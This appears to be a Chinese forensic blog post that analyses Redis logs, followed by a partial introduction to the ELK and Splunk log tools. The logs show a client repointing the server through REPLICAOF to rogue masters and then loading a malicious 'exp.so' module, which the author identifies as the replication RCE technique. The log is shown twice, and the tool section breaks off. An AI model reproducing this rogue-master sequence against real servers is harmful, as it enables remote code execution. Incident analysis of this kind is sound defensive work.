started 419:S 31 Jul 2023 05:33:17.615 419:S 31 Jul 2023 05:33:18.616 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:18.616 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:18.617 419:S 31 Jul 2023 05:33:19.618 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:19.619 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:19.620 419:S 31 Jul 2023 05:33:20.621 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:20.621 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:20.622 419:S 31 Jul 2023 05:33:21.623 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:21.623 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:21.624 419:S 31 Jul 2023 05:33:22.625 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:22.625 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:22.626 419:S 31 Jul 2023 05:33:23.627 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:23.627 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:23.628 419:S 31 Jul 2023 05:33:24.628 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:24.629 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:24.630 419:S 31 Jul 2023 05:33:25.631 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:25.631 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:25.632 419:S 31 Jul 2023 05:33:26.633 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:26.633 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:26.634 419:S 31 Jul 2023 05:33:27.635 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:27.635 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:27.636 419:S 31 Jul 2023 05:33:28.637 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:28.637 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:28.638 419:S 31 Jul 2023 05:33:29.639 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:29.639 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:29.640 419:S 31 Jul 2023 05:33:30.641 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:30.641 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:30.642 419:S 31 Jul 2023 05:33:31.643 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:31.643 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:31.644 419:S 31 Jul 2023 05:33:32.644 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:32.645 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:32.645 419:S 31 Jul 2023 05:33:33.647 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:33.647 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:33.648 419:S 31 Jul 2023 05:33:34.649 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:34.650 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:34.650 419:S 31 Jul 2023 05:33:35.652 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:35.653 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:35.653 419:S 31 Jul 2023 05:33:36.656 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:36.656 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:36.656 419:S 31 Jul 2023 05:33:37.659 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:37.659 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:37.659 419:S 31 Jul 2023 05:33:38.661 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:38.662 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:38.662 419:S 31 Jul 2023 05:33:39.664 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:39.665 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:39.666 419:S 31 Jul 2023 05:33:40.667 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:40.668 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:40.668 419:S 31 Jul 2023 05:33:41.670 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:41.671 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:41.671 419:S 31 Jul 2023 05:33:42.674 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:42.674 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:42.675 419:S 31 Jul 2023 05:33:43.676 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:43.676 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:43.676 419:S 31 Jul 2023 05:33:44.679 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:44.679 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:44.680 419:S 31 Jul 2023 05:33:45.681 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:45.681 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:45.682 419:S 31 Jul 2023 05:33:46.683 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:46.683 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:46.684 419:S 31 Jul 2023 05:33:47.685 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:47.685 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:47.686 419:S 31 Jul 2023 05:33:48.687 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:48.687 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:48.688 419:S 31 Jul 2023 05:33:49.689 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:49.690 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:49.691 419:S 31 Jul 2023 05:33:50.692 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:50.692 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:50.693 419:S 31 Jul 2023 05:33:51.694 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:51.694 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:51.695 419:S 31 Jul 2023 05:33:52.696 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:52.696 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:52.697 419:S 31 Jul 2023 05:33:53.698 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:53.698 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:53.699 419:S 31 Jul 2023 05:33:54.700 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:54.700 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:54.701 419:S 31 Jul 2023 05:33:55.702 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:55.702 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:55.702 419:S 31 Jul 2023 05:33:56.704 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:56.705 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:56.705 419:S 31 Jul 2023 05:33:57.707 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:57.708 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:57.708 419:S 31 Jul 2023 05:33:58.709 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:58.709 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:58.710 419:S 31 Jul 2023 05:33:59.711 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:59.712 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:59.712 419:S 31 Jul 2023 05:34:00.715 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:00.715 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:00.715 419:S 31 Jul 2023 05:34:01.717 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:01.717 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:01.718 419:S 31 Jul 2023 05:34:02.719 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:02.719 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:02.720 419:S 31 Jul 2023 05:34:03.034 * REPLICAOF 192.168.31.55:8888 enabled (user request from 'id=5 addr=192.168.200.2:64319 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=47 qbuf-free=32721 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:34:03.722 * Connecting to MASTER 192.168.31.55:8888 419:S 31 Jul 2023 05:34:03.722 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:33.173 * REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888 419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event. 419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue ... 419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1). 419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1 419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state. 419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync : receiving 48040 bytes from master 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync : Flushing old data 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync : Loading DB in memory 419:S 31 Jul 2023 05:34:35.197 419:S 31 Jul 2023 05:34:35.197 419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888 419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event. 419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so 419:M 31 Jul 2023 05:34:37.210 419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:M 31 Jul 2023 05:34:37.231 * Module system unloaded 419:M 31 Jul 2023 05:42:00.685 * DB saved on disk 419:M 31 Jul 2023 05:42:42.213 * DB saved on disk 419:M 31 Jul 2023 06:06:44.597 419:M 31 Jul 2023 06:06:44.597 * Saving the final RDB snapshot before exiting. 419:M 31 Jul 2023 06:06:44.599 * DB saved on disk 419:M 31 Jul 2023 06:06:44.599 * Removing the pid file. 419:M 31 Jul 2023 06:06:44.599
在上方日志中最多也显而易见的是419:S 31 Jul 2023 05:33:20.621 * Connecting to MASTER 192.168.100.13:8888 MASTER <-> REPLICA sync started # Error condition on socket for SYNC: Connection refused
192.168.100.13尝试连接Master(主服务器)进行Sync(同步)但是遭到了拒绝。并且是REPLICA Sync started.也就是说此IP可能只是台从服务器.那基本可以确认用的是主从复制漏洞
接着往下看可以发现REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof')用户启用的新的主节点且成功加载了恶意模块exp.so
日志详细解释 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 419:C 31 Jul 2023 05:25:31.518 419:C 31 Jul 2023 05:25:31.520 419:C 31 Jul 2023 05:25:31.520 419:M 31 Jul 2023 05:25:31.520 * Increased maximum number of open files to 10032 (it was originally set to 1024). _._ _.-``__ '' -._ _.-`` `. `_. '' -._ Redis 5.0.1 (00000000/0) 64 bit .-`` .-```. ```\/ _.,_ '' -._ ( ' , .-` | `, ) Running in standalone mode |`-._`-...-` __...-.``-._|' ` _.-'| Port: 6379 | `-._ `._ / _.-' | PID: 419 `-._ `-._ `-./ _.-' _.-' |`-._`-._ `-.__.-' _.-' _.-'| | `-._`-._ _.-' _.-' | http://redis.io `-._ `-._`-.__.-' _.-' _.-' |`-._`-._ `-.__.-' _.-' _.-'| | `-._`-._ _.-' _.-' | `-._ `-._`-.__.-' _.-' _.-' `-._ `-.__.-' _.-' `-._ _.-' `-.__.-' 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 419:M 31 Jul 2023 05:25:31.525 * Ready to accept connections 419:S 31 Jul 2023 05:33:15.065 * Before turning into a replica, using my master parameters to synthesize a cached master: I may be able to synchronize with the new master with just a partial transfer. 419:S 31 Jul 2023 05:33:15.065 * REPLICAOF 192.168.100.13:8888 enabled (user request from 'id=3 addr=192.168.200.2:64289 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:33:15.610 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:15.610 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:15.611 419:S 31 Jul 2023 05:33:16.612 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:16.612 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:16.613 419:S 31 Jul 2023 05:33:17.614 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:17.614 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:17.615 419:S 31 Jul 2023 05:33:18.616 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:18.616 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:18.617 419:S 31 Jul 2023 05:33:19.618 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:19.619 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:19.620 419:S 31 Jul 2023 05:33:20.621 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:20.621 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:20.622 419:S 31 Jul 2023 05:33:21.623 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:21.623 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:21.624 419:S 31 Jul 2023 05:33:22.625 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:22.625 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:22.626 419:S 31 Jul 2023 05:33:23.627 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:23.627 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:23.628 419:S 31 Jul 2023 05:33:24.628 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:24.629 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:24.630 419:S 31 Jul 2023 05:33:25.631 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:25.631 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:25.632 419:S 31 Jul 2023 05:33:26.633 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:26.633 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:26.634 419:S 31 Jul 2023 05:33:27.635 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:27.635 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:27.636 419:S 31 Jul 2023 05:33:28.637 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:28.637 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:28.638 419:S 31 Jul 2023 05:33:29.639 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:29.639 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:29.640 419:S 31 Jul 2023 05:33:30.641 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:30.641 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:30.642 419:S 31 Jul 2023 05:33:31.643 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:31.643 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:31.644 419:S 31 Jul 2023 05:33:32.644 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:32.645 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:32.645 419:S 31 Jul 2023 05:33:33.647 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:33.647 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:33.648 419:S 31 Jul 2023 05:33:34.649 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:34.650 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:34.650 419:S 31 Jul 2023 05:33:35.652 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:35.653 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:35.653 419:S 31 Jul 2023 05:33:36.656 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:36.656 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:36.656 419:S 31 Jul 2023 05:33:37.659 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:37.659 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:37.659 419:S 31 Jul 2023 05:33:38.661 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:38.662 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:38.662 419:S 31 Jul 2023 05:33:39.664 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:39.665 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:39.666 419:S 31 Jul 2023 05:33:40.667 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:40.668 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:40.668 419:S 31 Jul 2023 05:33:41.670 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:41.671 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:41.671 419:S 31 Jul 2023 05:33:42.674 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:42.674 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:42.675 419:S 31 Jul 2023 05:33:43.676 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:43.676 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:43.676 419:S 31 Jul 2023 05:33:44.679 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:44.679 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:44.680 419:S 31 Jul 2023 05:33:45.681 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:45.681 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:45.682 419:S 31 Jul 2023 05:33:46.683 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:46.683 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:46.684 419:S 31 Jul 2023 05:33:47.685 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:47.685 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:47.686 419:S 31 Jul 2023 05:33:48.687 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:48.687 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:48.688 419:S 31 Jul 2023 05:33:49.689 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:49.690 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:49.691 419:S 31 Jul 2023 05:33:50.692 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:50.692 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:50.693 419:S 31 Jul 2023 05:33:51.694 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:51.694 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:51.695 419:S 31 Jul 2023 05:33:52.696 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:52.696 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:52.697 419:S 31 Jul 2023 05:33:53.698 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:53.698 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:53.699 419:S 31 Jul 2023 05:33:54.700 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:54.700 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:54.701 419:S 31 Jul 2023 05:33:55.702 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:55.702 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:55.702 419:S 31 Jul 2023 05:33:56.704 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:56.705 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:56.705 419:S 31 Jul 2023 05:33:57.707 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:57.708 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:57.708 419:S 31 Jul 2023 05:33:58.709 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:58.709 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:33:59.711 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:59.711 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:33:59.712 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:00.715 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:00.715 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:00.715 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:01.717 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:01.717 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:01.717 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:02.719 * Connecting to MASTER 192.168.100.13:8888 419:S 31 Jul 2023 05:34:02.719 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:02.720 419:S 31 Jul 2023 05:34:03.034 * REPLICAOF 192.168.31.55:8888 enabled (user request from 'id=5 addr=192.168.200.2:64319 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=47 qbuf-free=32721 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:34:03.722 * Connecting to MASTER 192.168.31.55:8888 419:S 31 Jul 2023 05:34:03.722 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:33.173 * REPLICAOF 192.168.100.20:8888 enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=48 qbuf-free=32720 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:S 31 Jul 2023 05:34:33.786 * Connecting to MASTER 192.168.100.20:8888 419:S 31 Jul 2023 05:34:33.786 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:33.788 * Non blocking connect for SYNC fired the event. 419:S 31 Jul 2023 05:34:35.192 * Master replied to PING, replication can continue ... 419:S 31 Jul 2023 05:34:35.194 * Trying a partial resynchronization (request 7a73a1a4297a16c50d8465b0cc432444f0e5df71:1). 419:S 31 Jul 2023 05:34:35.195 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1 419:S 31 Jul 2023 05:34:35.195 * Discarding previously cached master state. 419:S 31 Jul 2023 05:34:35.195 * MASTER <-> REPLICA sync : receiving 48040 bytes from master 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync : Flushing old data 419:S 31 Jul 2023 05:34:35.197 * MASTER <-> REPLICA sync : Loading DB in memory 419:S 31 Jul 2023 05:34:35.197 419:S 31 Jul 2023 05:34:35.197 419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888 419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started 419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event. 419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so 419:M 31 Jul 2023 05:34:37.210 419:M 31 Jul 2023 05:34:37.210 * MASTER MODE enabled (user request from 'id=6 addr=192.168.200.2:64339 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof' ) 419:M 31 Jul 2023 05:34:37.231 * Module system unloaded 419:M 31 Jul 2023 05:42:00.685 * DB saved on disk 419:M 31 Jul 2023 05:42:42.213 * DB saved on disk 419:M 31 Jul 2023 06:06:44.597 419:M 31 Jul 2023 06:06:44.597 * Saving the final RDB snapshot before exiting. 419:M 31 Jul 2023 06:06:44.599 * DB saved on disk 419:M 31 Jul 2023 06:06:44.599 * Removing the pid file. 419:M 31 Jul 2023 06:06:44.599
日志分析工具 日志分析是任何IT基础设施管理的关键组成部分。它可帮助了解系统运行情况、监控安全事件、遵守法规要求以及进行故障排除。以下是目前市场上两个非常流行的日志分析工具ELK(Elasticsearch, Logstash, Kibana)和Splunk的介绍、使用方法以及优劣势比较。
ELK Stack 介绍 ELK是三个开源项目的组合:Elasticsearch、Logstash和Kibana。Elasticsearch是一个搜索和分析引擎,Logstash用于服务器端数据处理管道,它同时收集数据并在传输到Elasticsearch之前进行处理,Kibana则是数据可视化的前端组件。
安装
优势
开源且免费(有收费的X-Pack扩展)。
高度可定制,可以根据需求安装插件。
社区支持强大。
良好的数据聚合能力。
劣势
设置和维护相对困难,需要一定的技术知识。
性能可能受到大数据量影响。
高级功能需要支付额外费用。
Splunk 介绍 Splunk是一种商业日志管理和分析工具,提供实时数据监控、搜索、分析等功能。相比于ELK,Splunk是一个封闭源代码的产品,但它提供了强大的功能和易用性。
安装
双击setup.msc
勾选许可协议并自定义选项
